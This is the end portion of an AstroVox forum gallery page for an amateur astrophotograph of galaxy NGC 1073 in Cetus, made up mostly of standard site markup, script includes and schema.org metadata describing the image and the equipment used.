		<span class='ipsCommentCount'>0</span>
	</a>

</div>
	</div>
</div>
	</section>

	<div data-role='imageComments'>
	
		<br>
		
		
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-baseURL='https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/' data-lastPage data-feedID='image-4322' id='comments'>
	

	

<div data-controller='core.front.core.recommendedComments' data-url='https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/?tab=comments&amp;recommended=comments' class='ipsAreaBackground ipsPad ipsBox ipsBox_transparent ipsSpacer_bottom ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<h2 class='ipsType_sectionHead ipsType_large'>Προτεινόμενα σχόλια</h2>
		
	</div>
</div>
	




	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
		
			<p class='ipsType_normal ipsType_light ipsType_reset ipsPad' data-role='noComments'>δεν υπάρχουν σχόλια για εμφάνιση</p>
		
	</div>			
	

	
	<a id='replyForm'></a>
	<div data-role='replyArea' class='cTopicPostArea_noSize ipsSpacer_top'>
		
			
				

<div>
	<input type="hidden" name="csrfKey" value="c7a8fb0a0d413ea59a0b0266f6785553">
	
		<div class='ipsType_center ipsPad cGuestTeaser'>
			
				<h2 class='ipsType_pageTitle'>Δημιουργήστε έναν λογαριασμό ή συνδεθείτε για να σχολιάσετε</h2>
				<p class='ipsType_light ipsType_normal ipsType_reset ipsSpacer_top ipsSpacer_half'>Πρέπει να είσαι μέλος για να αφήσεις ένα σχόλιο</p>
			
	
			<div class='ipsBox ipsPad ipsSpacer_top'>
				<div class='ipsGrid ipsGrid_collapsePhone'>
					<div class='ipsGrid_span6 cGuestTeaser_left'>
						<h2 class='ipsType_sectionHead'>Δημιουργία λογαριασμού</h2>
						<p class='ipsType_normal ipsType_reset ipsType_light ipsSpacer_bottom'>Εγγραφείτε για έναν νέο λογαριασμό στην κοινότητά μας. Είναι εύκολο!.</p>
						
							<a href='https://www.astrovox.gr/register/' class='ipsButton ipsButton_primary ipsButton_small' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Εγγραφή'>
						
						Εγγραφή νέου λογαριασμού</a>
					</div>
					<div class='ipsGrid_span6 cGuestTeaser_right'>
						<h2 class='ipsType_sectionHead'>Συνδεθείτε</h2>
						<p class='ipsType_normal ipsType_reset ipsType_light ipsSpacer_bottom'>Έχετε ήδη λογαριασμό? Συνδεθείτε εδώ.</p>
						<a href='https://www.astrovox.gr/login/?ref=aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvI3JlcGx5Rm9ybQ==' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Συνδεθείτε τώρα" class='ipsButton ipsButton_primary ipsButton_small'>Συνδεθείτε τώρα</a>
					</div>
				</div>
			</div>
		</div>
	
</div>
			
	</div>
	
</div>

	
	</div>

</div> 


								


							</div>
							


						</div>
					</div>
					
				</div>
				
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Όλη η δραστηριότητα</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Αρχή" href='https://www.astrovox.gr/'>
				<span>Αρχή <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/'>
						<span>Αστροφωτογραφίες <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/category/26-%CE%B2%CE%B1%CE%B8%CF%8D%CF%82-%CE%BF%CF%85%CF%81%CE%B1%CE%BD%CF%8C%CF%82/'>
						<span>Βαθύς Ουρανός <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/category/15-%CE%B3%CE%B1%CE%BB%CE%B1%CE%BE%CE%AF%CE%B5%CF%82/'>
						<span>Γαλαξίες <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					ngc 1073 στο Κήτος
				
			</li>
		
	</ul>
</nav>
			</div>
		






    



<a id="b2tIcon" onclick="$('body').animatescroll({scrollSpeed:1000,easing:&#039;&#039;});" title="Back to top"><i class='fa fa-chevron-up ipsResponsive_hidePhone'></i></a>


</main>

	
		<div class='chatBar right ' data-controller='bim.chatbox.main'>
			
			
		</div>
	

			<div class="ipsLayout_container"><div class="focus-footer">
				

				<footer id="ipsLayout_footer" class="ipsClearfix">
					
					<div class="ipsLayout_container">
						

<ul class='ipsList_inline ipsType_center ipsSpacer_top' id="elFooterLinks">
	

	
	
		<li>
			<a href='#elNavLang_menu' id='elNavLang' data-ipsMenu data-ipsMenu-above>Γλώσσα <i class='fa fa-caret-down'></i></a>
			<ul id='elNavLang_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//www.astrovox.gr/language/?csrfKey=c7a8fb0a0d413ea59a0b0266f6785553" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='2' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-gr'></i> Ελληνικά (Προεπιλεγμένο)</button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/language/?csrfKey=c7a8fb0a0d413ea59a0b0266f6785553" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-us'></i> English </button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
		<li>
			<a href='#elNavTheme_menu' id='elNavTheme' data-ipsMenu data-ipsMenu-above>Εμφάνιση <i class='fa fa-caret-down'></i></a>
			<ul id='elNavTheme_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=c7a8fb0a0d413ea59a0b0266f6785553" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='3' class='ipsButton ipsButton_link ipsButton_link_secondary'>illuminate </button>
					</form>
				</li>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//www.astrovox.gr/theme/?csrfKey=c7a8fb0a0d413ea59a0b0266f6785553" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='4' class='ipsButton ipsButton_link ipsButton_link_secondary'>illuminate (dark) (Προεπιλεγμένο)</button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=c7a8fb0a0d413ea59a0b0266f6785553" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'>Ανοιχτόχρωμη </button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=c7a8fb0a0d413ea59a0b0266f6785553" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='2' class='ipsButton ipsButton_link ipsButton_link_secondary'>Νυχτερινή </button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
		<li><a rel="nofollow" href='https://www.astrovox.gr/contact/' >Επικοινωνία</a></li>
	
	<li><a rel="nofollow" href='https://www.astrovox.gr/cookies/'>Cookies</a></li>
</ul>	


<ul class='focus-social focus-social--iconOnly'>
	<li><a href='https://www.facebook.com/astrovox' target="_blank" rel="noopener"><span>Facebook</span></a></li>
<li><a href='https://twitter.com/astrovoxgr' target="_blank" rel="noopener"><span>Twitter</span></a></li>
<li><a href='https://www.instagram.com/astrovoxgr' target="_blank" rel="noopener"><span>Instagram</span></a></li>
</ul>



<p id='elCopyright'>
	<span id='elCopyright_userLine'></span>
	<a rel='nofollow' title='Invision Community' href='https://www.invisioncommunity.com/'>Powered by Invision Community</a>
</p>
					</div>
				</footer>
			</div></div>
		</div>
		

<div id="elMobileDrawer" class="ipsDrawer ipsHide">
	<div class="ipsDrawer_menu">
		<a href="#" class="ipsDrawer_close" data-action="close"><span>×</span></a>
		<div class="ipsDrawer_content ipsFlex ipsFlex-fd:column">
<ul id="elUserNav_mobile" class="ipsList_inline signed_in ipsClearfix">
	


</ul>

			
				<div class="ipsPadding ipsBorder_bottom">
					<ul class="ipsToolList ipsToolList_vertical">
						<li>
							<a href="https://www.astrovox.gr/login/" id="elSigninButton_mobile" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth">Υπάρχων χρήστης; Συνδεθείτε</a>
						</li>
						
							<li>
								
									<a href="https://www.astrovox.gr/register/" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Εγγραφή" data-ipsdialog-fixed="true"  id="elRegisterButton_mobile" class="ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important">Εγγραφή</a>
								
							</li>
						
					</ul>
				</div>
			

			

			<ul class="ipsDrawer_list ipsFlex-flex:11">
				

				
				
				
				
					
						
						
							<li><a href="https://www.astrovox.gr/forums/" >Forum</a></li>
						
					
				
					
						
						
							<li><a href="https://www.astrovox.gr/events/" >Αστροημερολόγιο</a></li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Αστροφωτογραφίες</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
										
										
										
											
												
											
										
											
												
											
										
									
													
									
										<li><a href="https://www.astrovox.gr/gallery/">Αστροφωτογραφίες</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/recentastrophotos/' >
					Πρόσφατες Αστροφωτογραφίες
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/gallery/submit/' >
					Αποστολή Αστροφωτογραφίας
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Αγγελίες</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
										
										
										
											
												
											
										
											
												
											
										
											
										
											
										
											
										
											
										
									
													
									
										<li><a href="https://www.astrovox.gr/classifieds/">Αγγελίες</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/classifieds/submit/?_new=1' >
					Νέα Αγγελία
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/recentadverts/' >
					Πρόσφατες Αγγελίες
				</a>
			</li>
		
	

	

	

	

	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Περιεχόμενο</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/search/' >
					Αναζήτηση
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/online/' >
					Συνδεδεμένοι Χρήστες
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/discover/' >
					Δραστηριότητα
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Χρήσιμα</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href='https://www.astroclubs.gr/' target='_blank' rel="noopener">
					<i class="fa fa-users" aria-hidden="true"></i> Μητρώο Συλλόγων
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/clubs/1-astrovox-astrophotography-team/' >
					<i class="fa fa-camera" aria-hidden="true"></i> AVAT
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.heavens-above.com/skychart.aspx?SL=1&amp;SN=1&amp;lat=37.983&amp;lng=23.733&amp;loc=Athens&amp;alt=147&amp;tz=EET' target='_blank' rel="noopener">
					<i class="fa fa-star"></i>  Ο Ουρανός τώρα
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
				
			</ul>

			
		</div>
	</div>
</div>

<div id="elMobileCreateMenuDrawer" class="ipsDrawer ipsHide">
	<div class="ipsDrawer_menu">
		<a href="#" class="ipsDrawer_close" data-action="close"><span>×</span></a>
		<div class="ipsDrawer_content ipsSpacer_bottom ipsPad">
			<ul class="ipsDrawer_list">
				<li class="ipsDrawer_listTitle ipsType_reset">Δημιουργία νέου...</li>
				
			</ul>
		</div>
	</div>
</div>

		




















<div id='elGuestTerms' class='ipsPad_half ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsLayout_container cGuestTerms'>
		<div>
			<h2 class='ipsType_sectionHead'>Σημαντικές πληροφορίες</h2>
			<p class='ipsType_reset ipsType_medium cGuestTerms_contents'><a href='https://www.astrovox.gr/terms/'>Όροι χρήσης</a></p>
		</div>
		<div class='ipsFlex-flex:11 ipsFlex ipsFlex-fw:wrap ipsGap:3'>
			
			<a href='https://www.astrovox.gr/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x&amp;csrfKey=c7a8fb0a0d413ea59a0b0266f6785553' rel='nofollow' class='ipsButton ipsButton_veryLight ipsButton_large ipsButton_fullWidth' data-action="dismissTerms"><i class='fa fa-check'></i>&nbsp; I accept</a>
			
		</div>
	</div>
</div>


		



<div class='focus-mobile-footer-spacer'></div>
<nav class='focus-mobile-footer'>
	<ul>
		
		
		<li data-item='forums' >
			<a href='https://www.astrovox.gr/forums/'>
				<i class="fa fa-comments-o" aria-hidden="true"></i>
				<span class='focus-mobile-footer__text'>Forum</span>
			</a>
		</li>
		
		
		
		
		
		
			
			<li data-item='discover' >
				<a href='https://www.astrovox.gr/discover/'>
					<i class="fa fa-newspaper-o" aria-hidden="true"></i>
					<span class='focus-mobile-footer__text'>Αδιάβαστο</span>
				</a>
			</li>
		
		
		
		
		
		
			
				<li data-item='login'>
					<a href='https://www.astrovox.gr/login/'>
						<i class="fa fa-user" aria-hidden="true"></i>
						<span class='focus-mobile-footer__text'>Συνδεθείτε</span>
					</a>
				</li>
			
			
				<li data-item='register'>
				
					<a href='https://www.astrovox.gr/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Εγγραφή'>
				
						<i class="fa fa-user" aria-hidden="true"></i>
						<span class='focus-mobile-footer__text'>Εγγραφή</span>
					</a>
				</li>
			
		
		
			<li data-item='more' data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
				<a href='#'>
					<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					<span class='focus-mobile-footer__text'>More</span>
				</a>
			</li>
		
	</ul>
</nav>

		

	
	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//www.astrovox.gr/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "",
			message_imgURL: "",
			notification_imgURL: "",
			baseURL: "//www.astrovox.gr/",
			jsURL: "//www.astrovox.gr/applications/core/interface/js/js.php",
			csrfKey: "c7a8fb0a0d413ea59a0b0266f6785553",
			antiCache: "d28b68d9991759125148",
			jsAntiCache: "d28b68d9991769701368",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: true,
			blankImg: "//www.astrovox.gr/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDA5g0vFwRqdagHPWnX9K65hgIUdqXu591jVpWVLBdW2A4WESrZ4JxPC_aTEIae_5Xb5gx05F6FuRVF8cozVaCY",
			relativeDates: true
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		
	</script>





<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_library.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_js_lang_2.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_framework.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/global_global_core.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/plugins_plugins.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_front.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/front_front_core.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='//www.astrovox.gr/applications/core/interface/jquery/jquery-ui.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='//www.astrovox.gr/applications/chatbox/interface/agotime.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_view.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_browse.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_global.js?v=d28b68d9991769701368' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_map.js?v=d28b68d9991769701368' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"native"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681112111') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_bottom', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('0') );
		
			ips.setSetting( 'chatbox_no_disconnect', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_no_emoji', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"","suffix":""},"4":{"prefix":"","suffix":""},"6":{"prefix":"","suffix":""}} );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"2.9.9"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_navHeight', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_scope', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_sizeBuffer', jQuery.parseJSON('0') );
		
			ips.setSetting( 'genh_minHeight', jQuery.parseJSON('0') );
		
			ips.setSetting( 'genh_percentage', jQuery.parseJSON('80') );
		
		
        
    </script>



<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "MediaObject",
    "@id": "https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/",
    "url": "https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/",
    "name": "ngc 1073 \u03c3\u03c4\u03bf \u039a\u03ae\u03c4\u03bf\u03c2",
    "description": "\u03a4\u03b7\u03bb\u03b5\u03c3\u03ba\u03cc\u03c0\u03b9\u03bf: lx 90 \u03b9\u03c3\u03b7\u03bc\u03b5\u03c1\u03b9\u03bd\u03cc \u03c3\u03b5 f/5 Ccd: Atik 16 IC \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ad\u03ba\u03b8\u03b5\u03c3\u03b7\u03c2: 21 \u03bb\u03b5\u03c0\u03c4\u03ac \u0391lignment-stacking: registax. \u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1: Photoshop ",
    "dateCreated": "2007-09-12T22:28:21+0000",
    "fileFormat": "image/jpeg",
    "keywords": [],
    "author": {
        "@type": "Person",
        "name": "m 51",
        "image": "https://www.astrovox.gr/uploads/monthly_2021_11/18980939154f2df0645fa0e.thumb.jpg.bd9cab893c36c6712fc93796a47344d0.jpg",
        "url": "https://www.astrovox.gr/profile/1605-m-51/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ViewAction",
            "userInteractionCount": 846
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "commentCount": 0,
    "artMedium": "Digital",
    "width": 650,
    "height": 468,
    "image": {
        "@type": "ImageObject",
        "url": "https://www.astrovox.gr/uploads/monthly_2007_09/large.e1228d183f4202a9c54233fcc4fac4a0.jpg.feff3fa50e88e394a9f2382b3a8c44d5.jpg",
        "caption": "ngc 1073 \u03c3\u03c4\u03bf \u039a\u03ae\u03c4\u03bf\u03c2",
        "thumbnail": "https://www.astrovox.gr/uploads/monthly_2007_09/small.e1228d183f4202a9c54233fcc4fac4a0.jpg.5f7727bd327f842ba27cce8419e373a1.jpg",
        "width": 650,
        "height": 468,
        "exifData": [
            {
                "@type": "PropertyValue",
                "name": "FILE",
                "value": {
                    "FileName": "exiff9u794",
                    "FileDateTime": 1635948358,
                    "FileSize": 222265,
                    "FileType": 2,
                    "MimeType": "image/jpeg",
                    "SectionsFound": "ANY_TAG, IFD0, THUMBNAIL, EXIF"
                }
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED",
                "value": {
                    "html": "width=\"650\" height=\"468\"",
                    "Height": 468,
                    "Width": 650,
                    "IsColor": 1,
                    "ByteOrderMotorola": 1,
                    "Thumbnail.FileType": 2,
                    "Thumbnail.MimeType": "image/jpeg"
                }
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0",
                "value": {
                    "Orientation": 1,
                    "XResolution": "72/1",
                    "YResolution": "72/1",
                    "ResolutionUnit": 2,
                    "Software": "Adobe Photoshop 7.0",
                    "DateTime": "2007:09:13 01:26:33",
                    "Exif_IFD_Pointer": 156
                }
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL",
                "value": {
                    "Compression": 6,
                    "XResolution": "72/1",
                    "YResolution": "72/1",
                    "ResolutionUnit": 2,
                    "JPEGInterchangeFormat": 294,
                    "JPEGInterchangeFormatLength": 2084
                }
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF",
                "value": {
                    "ColorSpace": 65535,
                    "ExifImageWidth": 650,
                    "ExifImageLength": 468
                }
            }
        ]
    },
    "thumbnailUrl": "https://www.astrovox.gr/uploads/monthly_2007_09/small.e1228d183f4202a9c54233fcc4fac4a0.jpg.5f7727bd327f842ba27cce8419e373a1.jpg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://www.astrovox.gr/#organization",
    "@type": "WebSite",
    "@id": "https://www.astrovox.gr/#website",
    "mainEntityOfPage": "https://www.astrovox.gr/",
    "name": "AstroVox",
    "url": "https://www.astrovox.gr/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.astrovox.gr/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac",
            "alternateName": "el-GR"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.astrovox.gr/#organization",
    "mainEntityOfPage": "https://www.astrovox.gr/",
    "name": "AstroVox",
    "url": "https://www.astrovox.gr/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.astrovox.gr/#logo",
        "url": "https://www.astrovox.gr/uploads/monthly_2021_11/Logo-onDark2.png.5843afc668aaf966d2be5ad3df021744.png"
    },
    "sameAs": [
        "https://www.facebook.com/astrovox",
        "https://x.com/astrovoxgr",
        "https://www.instagram.com/astrovoxgr/"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Αστροφωτογραφίες",
                "@id": "https://www.astrovox.gr/gallery/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Βαθύς Ουρανός",
                "@id": "https://www.astrovox.gr/gallery/category/26-%CE%B2%CE%B1%CE%B8%CF%8D%CF%82-%CE%BF%CF%85%CF%81%CE%B1%CE%BD%CF%8C%CF%82/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Γαλαξίες",
                "@id": "https://www.astrovox.gr/gallery/category/15-%CE%B3%CE%B1%CE%BB%CE%B1%CE%BE%CE%AF%CE%B5%CF%82/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "ngc 1073 \u03c3\u03c4\u03bf \u039a\u03ae\u03c4\u03bf\u03c2"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://www.astrovox.gr/contact/"
}	
</script>



<script type='text/javascript'>
    (() => {
